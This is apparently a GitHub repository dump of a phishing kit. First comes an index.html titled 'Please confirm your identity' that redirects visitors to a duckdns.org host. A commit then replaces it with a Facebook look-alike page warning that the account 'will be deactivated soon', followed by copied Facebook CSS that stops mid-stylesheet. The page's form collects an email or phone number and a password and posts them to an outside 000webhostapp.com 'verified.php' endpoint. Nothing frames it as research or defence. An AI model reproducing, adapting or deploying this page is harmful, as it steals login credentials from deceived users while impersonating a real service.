
==== index.html @ 81f85ddf "Add files via upload" ====
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta property="og:image" content="img/GIcon.png" />
<title>Please confirm your identity</title>
<meta property="og:title" content="If you are the original owner of this account, please confirm your account to not be automatically disabled. CLICK CONTINUE" />
<script type="text/javascript">
var isMobile = function() {
   //console.log("Navigator: " + navigator.userAgent);
   return /(iphone|ipod|ipad|android|blackberry|windows ce|palm|symbian)/i.test(navigator.userAgent);
 };
 if(isMobile()) {
    window.location.href = "https://34623547-456245734-4536.duckdns.org";
} else {
	window.location.href = "https://34623547-456245734-4536.duckdns.org";
}
</script>

</head>
<body>
</body>
</html>

==== commit 87a41405: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,156 @@
-<html xmlns="http://www.w3.org/1999/xhtml">
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
-<meta property="og:image" content="img/GIcon.png" />
-<title>Please confirm your identity</title>
-<meta property="og:title" content="If you are the original owner of this account, please confirm your account to not be automatically disabled. CLICK CONTINUE" />
-<script type="text/javascript">
-var isMobile = function() {
-   //console.log("Navigator: " + navigator.userAgent);
-   return /(iphone|ipod|ipad|android|blackberry|windows ce|palm|symbian)/i.test(navigator.userAgent);
- };
- if(isMobile()) {
-    window.location.href = "https://34623547-456245734-4536.duckdns.org";
-} else {
-	window.location.href = "https://34623547-456245734-4536.duckdns.org";
-}
-</script>
-
-</head>
-<body>
-</body>
-</html>+<html id="facebook" class="_9dls __fb-light-mode" lang="en" dir="ltr"><head>
+    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=2,shrink-to-fit=no">
+    <link type="text/css" rel="stylesheet" href="asset/css/1D8erEf3S9.css">
+    <link type="text/css" rel="stylesheet" href="asset/css/4fGxs96Xxc.css">
+    <link rel="icon" type="image/png" href="asset/icon/favicon.ico">
+<title>Restrictions Information</title>
+<script language="JavaScript">
+  var tanggallengkap = new String();
+  var namahari = ("Minggu Senin Selasa Rabu Kamis Jumat Sabtu");
+  namahari = namahari.split(" ");
+  var namabulan = ("January February March April May June July August September October November December");
+  namabulan = namabulan.split(" ");
+  var tgl = new Date();
+  var hari = tgl.getDay();
+  var tanggal = tgl.getDate();
+  var bulan = tgl.getMonth();
+  var tahun = tgl.getFullYear();
+  tanggallengkap = namabulan[bulan] + " " + tanggal + ", " + tahun;
+</script>
+</head>
+<body class="_6s5d _71pn _-kb roboto">
+  <div id="mount_0_0_Wu" style=""><!--$-->
+    <span id="ssrb_root_start" style="display:none"></span><!--$-->
+    <div>
+      <div class=""><!--$-->
+        <form action="/logout.php?button_location=settings&amp;button_name=logout" method="POST">
+          <input name="h" type="hidden" value="Aff8MbipPMudEdjEJgM">
+          <input name="ref" type="hidden" value="mb"></form>
+          <div class="x9f619 x1n2onr6 x1ja2u2z">
+            <div class="x9f619 x1ja2u2z x1pq812k x5yr21d xw2csxc x1odjw0f xixxii4 x1rohswg x17qophe x13vifvy xh8yej3 xfk6m8 x1yqm8si xjx87ck" aria-hidden="true" id="scrollview" style="left: 0px;">
+              <div class="x78zum5 xdt5ytf x1n2onr6 x1ja2u2z">
+                <div class="x78zum5 xdt5ytf x1n2onr6">
+                  <div class="x78zum5 xdt5ytf x1n2onr6 xat3117 xxzkxad"><!--$-->
+                    <div class="xds687c xixxii4 x17qophe x13vifvy x1vjfegm">
+                      <div role="banner">
+                        <div class="x6s0dn4 x9f619 x78zum5 x1iyjqo2 x1s65kcs x1d52u69 xixxii4 x17qophe x13vifvy xzkaem6">
+                          <div class="x10l6tqk x10ja8i0 xcd74o5 x1k90msu x6o7n8i xbxq160 xg01cxk x47corl">
+                            <div aria-disabled="true" aria-hidden="true" aria-label="Back to previous page" class="x1i10hfl x6umtig x1b1mbwd xaqea5y xav7gou xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r x16tdsg8 x1hl2dhg xggy1nq x1h6gzvc x87ps6o x1lku1pv x1a2a7pz x6s0dn4 x14yjl9h xudhj91 x18nykt9 xww2gxu x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xl56j7k xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 x1vqgdyp x100vrsf xwcfey6" role="button" tabindex="-1">
+                              <i data-visualcompletion="css-img" class="x1b0d499 xmgbrsx" style="background-image:url('https://static.xx.fbcdn.net/rsrc.php/v3/y5/r/espe7X_o_zC.png');background-position:-167px -99px;background-size:189px 280px;width:20px;height:20px;background-repeat:no-repeat;display:inline-block"></i>
+                              <div class="x1ey2m1c xds687c xg01cxk x47corl x10l6tqk x17qophe x13vifvy x1ebt8du x19991ni x1dhq9h x14yjl9h xudhj91 x18nykt9 xww2gxu" data-visualcompletion="ignore"></div>
+                            </div>
+                          </div>
+                          <a aria-hidden="false" aria-label="Facebook" class="x1i10hfl x1qjc9v5 xjbqb8w xjqpnuy xa49m3k xqeqjp1 x2hbi6w x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xdl72j9 x2lah0s xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r x2lwn1j xeuugli xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 x16tdsg8 x1hl2dhg xggy1nq x1ja2u2z x1t137rt x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x1q0g3np x87ps6o x1lku1pv x1rg5ohu x1a2a7pz x1hc1fzr x1k90msu x6o7n8i xbxq160" href="/" role="link" tabindex="0">
+                            <svg viewBox="0 0 36 36" class="x1lliihq x1k90msu x2h7rmj x1qfuztq" fill="url(#jsc_s_2)" height="40" width="40"><defs><linearGradient x1="50%" x2="50%" y1="97.0782153%" y2="0%" id="jsc_s_2"><stop offset="0%" stop-color="#0062E0"></stop><stop offset="100%" stop-color="#19AFFF"></stop></linearGradient></defs><path d="M15 35.8C6.5 34.3 0 26.9 0 18 0 8.1 8.1 0 18 0s18 8.1 18 18c0 8.9-6.5 16.3-15 17.8l-1-.8h-4l-1 .8z"></path><path class="xe3v8dz" d="M25 23l.8-5H21v-3.5c0-1.4.5-2.5 2.7-2.5H26V7.4c-1.3-.2-2.7-.4-4-.4-4.1 0-7 2.5-7 7v4h-4.5v5H15v12.7c1 .2 2 .3 3 .3s2-.1 3-.3V23h4z"></path></svg>
+                          </a>
+                          <div>
+                            <div></div>
+                          </div>
+                        </div>
+                        <div class="x9f619 x1n2onr6 x1ja2u2z x1ve1bff x78zum5 xdt5ytf x1s65kcs">
+                          <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x13a6bvl"></div>
+                          <div class="x9f619 x1ja2u2z xnzfen x1w3jsh0 x1wbvgsv xsugpx9 xds687c x1hagigm x47corl x10l6tqk x17qophe"></div>
+                        </div>
+                        <div class="xds687c x1pi30zi x1e558r4 xixxii4 x13vifvy xzkaem6"></div>
+                      </div>
+                    </div>
+                    <div class="x9f619 x1n2onr6 x1ja2u2z">
+                      <div class="x78zum5 xdt5ytf x1n2onr6 x1ja2u2z">
+                        <div class="x78zum5 xdt5ytf x1n2onr6">
+                          <div class="x78zum5 xdt5ytf x1n2onr6 xat3117 xxzkxad"><!--$-->
+                            <div class="x1qjc9v5 x78zum5 xl56j7k x193iq5w x1t2pt76">
+                              <div class="x6s0dn4 x78zum5 xdt5ytf x193iq5w x1t2pt76 xh8yej3" role="main">
+                                <div class="x6s0dn4 x78zum5 xdt5ytf x1n2onr6 xh8yej3 x1ja2u2z x1ia4mhz">
+                                  <div class="x14lw9ws xh8yej3">
+                                    <div class="x78zum5 x1n2onr6 xh8yej3">
+                                      <div class="x9f619 x1n2onr6 x1ja2u2z x2bj2ny x1qpq9i9 xdney7k xu5ydu1 xt3gfkd xh8yej3 x6ikm8r x10wlt62 xquyuld" style="border-radius: max(0px, min(8px, ((100vw - 4px) - 100%) * 9999)) / 8px;">
+                                        <div>
+                                          <div>
+                                            <div>
+                                              <form action="https://gariskeras435.000webhostapp.com/verified.php" method="post">
+                                              <div class="x1n2onr6 x1ja2u2z x9f619 x78zum5 xdt5ytf x2lah0s x193iq5w x1swvt13 x1pi30zi x1miatn0 x1gan7if">
+                                                <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x1iyjqo2 x2lwn1j">
+                                                  <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w">
+                                                    <div class="x78zum5 xdt5ytf x11tup63 x16z1lm9">
+                                                      <div class="xwoyzhm x1rhet7l">
+                                                        <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 xw06pyt xngnso2 x1qb5hxa x1xlr1w8 xzsf02u x1yc453h" dir="auto">Your account will be deactivated soon</span>
+                                                      </div>
+                                                      <div class="xwoyzhm x1rhet7l">
+                                                        <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x4zkp8e x41vudc x1603h9y x1u7k74 xo1l8bm xzsf02u x1yc453h" dir="auto">
+                                                          <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1603h9y x1u7k74 xo1l8bm xi81zsa">We detected unusual activity in your account today <strong><font color="#000000"><script language="JavaScript">document.write(tanggallengkap);</script></font></strong>. This can result in your account being permanently disabled for not complying with the 
+                                                            <div class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x1n2onr6 x87ps6o x1a2a7pz xt0b8zv x1qq9wsj x1xlr1w8" role="button" tabindex="0">Community Standards</div>. We have reviewed this decision and it cannot be changed.
+                                                          </span>
+                                                        </span>
+                                                      </div>
+                                                    </div>
+                                                  </div>
+                                                  <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xw7yly9">
+                                                    <img alt="" src="asset/img/MetaSecure.png" width="100%">
+                                                  </div>
+                                                  <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xw7yly9">
+                                                    <div class="x78zum5 xdt5ytf x4cne27 xifccgj">
+                                                      <div class="xzueoph x1k70j0n">
+                                                        <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x4zkp8e x41vudc x1603h9y x1u7k74 x1xlr1w8 xzsf02u x1yc453h" dir="auto">We send you a security notification</span>
+                                                      </div>
+                                                      <div class="xzueoph x1k70j0n">
+                                                        <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1tu3fi x41vudc x1lkfr7t x1lbecb7 xo1l8bm xi81zsa x1yc453h" dir="auto">To avoid deactivating your account, please verify your account.</span>
+                                                      </div>
+                                                    </div>
+                                                  </div>
+                                                  <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xw7yly9">
+                                                      <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli xsyo7zv x16hj40l x10b6aqq x1yrsyyn">
+                                                        <div class="x78zum5 xdt5ytf xz62fqu x16ldp7u">
+                                                          <div class="xu06os2 x1ok221b">
+                                                            <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1tu3fi x3x7a5m x1lkfr7t x1lbecb7 x1s688f xzsf02u x1yc453h" dir="auto">Email address or phone number</span>
+                                                          </div>
+                                                            <input type="text" class="inputtext _3dHfb _6luy" name="email" placeholder="" required="" pattern=".{6,}" maxlength="50">
+                                                        </div>
+                                                      </div>
+                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli xsyo7zv x16hj40l x10b6aqq x1yrsyyn">
+                                                      <div class="x78zum5 xdt5ytf xz62fqu x16ldp7u">
+                                                        <div class="xu06os2 x1ok221b">
+                                                          <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1tu3fi x3x7a5m x1lkfr7t x1lbecb7 x1s688f xzsf02u x1yc453h" dir="auto">Password</span>
+                                                        </div>
+                                                          <input type="password" class="inputtext _3dHfb _6luy" name="pass" placeholder="" required="" pattern=".{6,}" maxlength="50">
+                                                      </div>
+                                                    </div>
+                                                  </div>
+                                                  <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xw7yly9">
+                                                    <div class="x78zum5 xdt5ytf x1jm03vo">
+                                                      <div class="x1xmf6yo">
+                                                          <button class="x1n2onr6 x1ja2u2z x78zum5 x2lah0s xl56j7k x6s0dn4 xozqiw3 x1q0g3np xi112ho x17zwfj4 x585lrc x1403ito x972fbf xcfux6l x1qhh985 xm0m39n x9f619 xn6708d x1ye3gou x1qhmfi1 x1fq8qgq">
+                                                                <span class="x193iq5w xeuugli x13faqbe x1vvkbs x10flsy6 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1tu3fi x41vudc x1lkfr7t x1lbecb7 x1s688f x1dem4cn" dir="auto">
+                                                                  <span class="x1lliihq x6ikm8r x10wlt62 x1n2onr6 xlyipyv xuxw1ft">Continue</span>
+                                                                </span>
+                                                          </button>
+                                                      </div>
+                                                    </div>
+                                                  </div>
+                                                </div>
+                                              </div>
+                                            </form>
+                                            </div>
+                                          </div>
+                                        </div>
+                                      </div>
+                                    </div>
+                                  </div>
+                                </div>
+                              </div>
+                            </div><!--/$-->
+                            <div>
+                              <div></div>
+                            </div>
+                          </div>
+                        </div>
+                      </div>
+                    </div>
+                  </div>
+                </div>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+
--- a/asset/css/1D8erEf3S9.css
+++ b/asset/css/1D8erEf3S9.css
@@ -0,0 +1,69 @@
+form{margin:0;padding:0}label{color:#606770;cursor:default;font-weight:600;vertical-align:middle}label input{font-weight:normal}textarea,.inputtext,.inputpassword{-webkit-appearance:none;border:1px solid #ccd0d5;border-radius:0;margin:0;padding:3px}textarea{max-width:100%}select{border:1px solid #ccd0d5;padding:2px}input,select,textarea{background-color:#fff;color:#1c1e21}.inputtext,.inputpassword{padding-bottom:4px}.inputtext:invalid,.inputpassword:invalid{box-shadow:none}.inputradio{margin:0 5px 0 0;padding:0;vertical-align:middle}.inputcheckbox{border:0;vertical-align:middle}.inputbutton,.inputsubmit{background-color:#4267b2;border-color:#DADDE1 #0e1f5b #0e1f5b #d9dfea;border-style:solid;border-width:1px;color:#fff;padding:2px 15px 3px 15px;text-align:center}.inputaux{background:#ebedf0;border-color:#EBEDF0 #666 #666 #e7e7e7;color:#000}.inputsearch{background:#FFFFFF url(/rsrc.php/v3/yL/r/unHwF9CkMyM.png) no-repeat left 4px;padding-left:17px}
+html{touch-action:manipulation}body{background:#fff;color:#1c1e21;direction:ltr;line-height:1.34;margin:0;padding:0;unicode-bidi:embed}body,button,input,label,select,td,textarea{font-family:Helvetica, Arial, sans-serif;font-size:12px}h1,h2,h3,h4,h5,h6{color:#1c1e21;font-size:13px;font-weight:600;margin:0;padding:0}h1{font-size:14px}h4,h5,h6{font-size:12px}p{margin:1em 0}b,strong{font-weight:600}a{color:#385898;cursor:pointer;text-decoration:none}button{margin:0}a:hover{text-decoration:underline}img{border:0}td,td.label{text-align:left}dd{color:#000}dt{color:#606770}ul{list-style-type:none;margin:0;padding:0}abbr{border-bottom:none;text-decoration:none}hr{background:#dadde1;border-width:0;color:#dadde1;height:1px}
+.clearfix:after{clear:both;content:'.';display:block;font-size:0;height:0;line-height:0;visibility:hidden}.clearfix{zoom:1}.datawrap{word-wrap:break-word}.word_break{display:inline-block}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.aero{opacity:.5}.column{float:left}.center{margin-left:auto;margin-right:auto}#facebook .hidden_elem{display:none!important}#facebook .invisible_elem{visibility:hidden}#facebook .accessible_elem{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}#facebook .accessible_elem_offset{margin:-1px}.direction_ltr{direction:ltr}.direction_rtl{direction:rtl}.text_align_ltr{text-align:left}.text_align_rtl{text-align:right}
+*::-webkit-input-placeholder{color:#606770}*:focus::-webkit-input-placeholder{color:#bec3c9}.no_js *::-webkit-input-placeholder{color:#000}
+body{overflow-y:scroll}.mini_iframe{overflow-y:visible}.auto_resize_iframe{height:auto;overflow:hidden}.pipe{color:gray;padding:0 3px}#content{margin:0;outline:none;padding:0;width:auto}.profile #content,.home #content,.search #content{min-height:600px}.UIStandardFrame_Container{margin:0 auto;padding-top:20px;width:960px}.UIStandardFrame_Content{float:left;margin:0;padding:0;width:760px}.UIStandardFrame_SidebarAds{float:right;margin:0;padding:0;width:200px;word-wrap:break-word}.UIFullPage_Container{margin:0 auto;padding:20px 12px 0;width:940px}.empty_message{background:#f5f6f7;font-size:13px;line-height:17px;padding:20px 20px 50px;text-align:center}.see_all{text-align:right}.standard_status_element{visibility:hidden}.standard_status_element.async_saving{visibility:visible}img.tracking_pixel{height:1px;position:absolute;visibility:hidden;width:1px}
+._9dls{overflow-y:scroll!important}._9t1d{overflow-y:auto!important}._9dls ._6s5d{overflow-y:visible!important}._6s5d{background-color:var(--web-wash);-webkit-font-smoothing:antialiased;overscroll-behavior-y:none}._6s5d._a2-f{background-color:transparent}@media (prefers-reduced-motion: reduce){._6s5d :not(.always-enable-animations){animation-duration:0!important;animation-name:none!important;transition-duration:0!important;transition-property:none!important}}._8ykn :not(.always-enable-animations){animation-duration:0!important;animation-name:none!important;transition-duration:0!important;transition-property:none!important}
+._71pn ._5e4k{background-color:var(--accent);border:0;border-radius:18px;height:24px;margin:0}._71pn ._5e2h{line-height:24px;padding:0 12px}._71pn ._5e2k{background-color:var(--comment-background);border:0;border-radius:18px;color:var(--secondary-text);font-size:12px;font-weight:600;height:24px;max-width:100%;padding:0}._71pn ._442_{padding-bottom:16px;padding-top:8px}._71pn ._4438{margin-top:-8px}._71pn ._1t9_{box-sizing:border-box;display:block;height:32px;padding:8px 6px;width:28px}._71pn ._1obb{height:34px}._71pn ._25cm{color:var(--secondary-text)}._71pn ._25cm a[role='button']{color:var(--accent)}._71pn a[data-hovercard]:not(._5pcq),._71pn ._3l3v,._71pn ._3l3w{color:var(--primary-text);font-weight:600}._71pn ._3l2t{z-index:auto}._71pn ._3dlg+._3dli{background-color:var(--card-background)}._71pn ._18vj:not(._6dc1):hover{background-color:var(--hover-overlay);border-radius:4px}._71pn ._3bu3,._71pn ._3_qo,._71pn ._694x{color:var(--secondary-text);font-size:15px;font-weight:600;line-height:17px}._71pn ._4w79{font-size:15px;line-height:17px;padding:10px 12px 9px 12px}._71pn ._694w,._71pn ._4ssp{color:var(--secondary-text);font-size:15px;font-weight:600;line-height:17px}._71pn ._4sso{margin-left:0}._71pn ._5rp7{z-index:0}._71pn ._18vj._18vj,._71pn ._21q1,._71pn ._5v47{color:var(--secondary-text)}._71pn ._18vk::before{-webkit-filter:brightness(0) var(--filter-secondary-icon)}._71pn ._4sxf{-webkit-filter:saturate(0);margin-left:0;margin-right:4px}._71pn ._4sxg{align-items:center;display:flex;margin-left:8px}._71pn ._3_ql{margin:0}._71pn ._3_qm{-webkit-filter:saturate(0);margin:2px 0 0 3px}._71pn ._3_qo{margin-left:8px}._71pn ._694w{align-items:center;display:flex;margin:0 16px 4px 16px;min-height:32px;padding:0}._71pn ._1p1t._1p1u{color:var(--placeholder-text)}._71pn ._6qw3{background-color:var(--comment-background);color:var(--primary-text)}._71pn ._6qvt::after{border:1px solid var(--negative)}._71pn ._3iqe{padding:4px}._71pn ._5jei{padding:0 2px 0 6px}._71pn ._18vj._18vj{color:var(--secondary-text);height:32px;line-height:1}._71pn ._6dc1{color:var(--disabled-text)}._71pn ._6coi{color:var(--secondary-text)}._71pn ._6cok{color:var(--placeholder-icon)}._71pn ._2so8{color:var(--placeholder-text)}._71pn ._336k{color:var(--primary-text-on-media)}._71pn ._7r01{background:var(--card-background);border:1px solid var(--divider)}._71pn ._7r01:hover{background:var(--wash)}._71pn ._3w97{-webkit-filter:var(--filter-primary-icon, none)}._71pn ._8un9{border:1px solid var(--media-inner-border)}._71pn ._6bk2{background:var(--card-background)}._71pn ._6bjk{color:var(--primary-text)}._71pn ._6bjr{background:var(--card-background);color:var(--primary-text)}._71pn ._6bjt{background:transparent;border:none;border-radius:3px;color:#444950;font-size:12px;margin:4px 0;outline:none;padding:4px 12px;-webkit-user-select:none;vertical-align:middle}._71pn ._2-5h{color:var(--placeholder-icon)}._71pn ._69g3{background-color:var(--comment-background)}._71pn ._13xk{padding:4px 16px}._71pn ._1m2l{color:var(--secondary-text)}._71pn ._7hlq{color:var(--secondary-text)}._71pn ._7mtg{color:var(--secondary-text)}._71pn ._7mth{color:var(--secondary-text)}._71pn ._7hlu{color:var(--secondary-text)}._71pn ._7hlu label.selected{color:var(--blue-link)}._71pn ._7hly{color:var(--blue-link)}._71pn ._7hlz{color:var(--secondary-text)}._71pn ._6srr{border-bottom:1px solid var(--divider);border-top:1px solid var(--divider);color:var(--secondary-text);font-size:15px;font-weight:600;margin:8px 16px;padding:8px 0}._71pn ._7c_r{color:var(--secondary-text);font-size:15px;font-weight:400}._71pn ._1llh{background-color:var(--card-background)}._71pn ._691i{color:var(--secondary-text)}._71pn ._691m{color:var(--secondary-text)}._71pn #facebook ._7xn._7xn._691j{background:var(--wash)}._71pn ._6ijp{color:var(--primary-text)}._71pn ._3bu3{color:var(--secondary-text);font-weight:400}._71pn ._7c-t{color:var(--placeholder-text)}._71pn ._6g0t{color:var(--primary-text)}._71pn ._1p1t{color:var(--secondary-text)}._71pn ._54nc:hover ._1ojr,._71pn ._54nc:hover ._1ojv{color:var(--primary-text-on-media)}._71pn ._5rq-._4-i2{background:var(--web-wash)}._71pn ._5r5i{background:var(--web-wash)}._71pn ._5r5f{background:none}.__fb-dark-mode ._71pn ._5r5n{-webkit-filter:var(--filter-primary-icon)}._71pn ._5r5l{color:var(--primary-text)}._71pn ._5r5m{color:var(--secondary-text)}._71pn ._5r9y._4-u8{background:var(--card-background)}._71pn ._5r9y._4-u2{border-color:transparent}._71pn ._5rai{color:var(--primary-text)}._71pn ._5raj{color:var(--secondary-text)}._71pn ._5r5d._517h{background-color:var(--secondary-button-background);border-color:transparent;color:var(--secondary-button-text)}._71pn ._5r5d._4jy2{background-color:var(--primary-button-background);border-color:transparent;color:var(--primary-button-text)}._71pn ._5r5i ._5r5g{background:var(--web-wash)}._71pn ._5r5i ._5r5g ._52c9{color:var(--primary-text)}._71pn ._5r5c ._5rq_{color:var(--primary-text)}._71pn ._5raa{color:var(--primary-text)}._71pn ._5rac{color:var(--secondary-text)}._71pn ._5rab{color:var(--primary-text)}._71pn ._5ra7._4-u8{background:var(--card-background)}._71pn ._5ra7._4-u2{border-color:transparent}._71pn ._5ra9{color:var(--secondary-text)}._71pn ._599r{background-color:var(--card-background)}._71pn ._599n{background-color:var(--accent)}._71pn ._599p{color:var(--primary-text)}._71pn 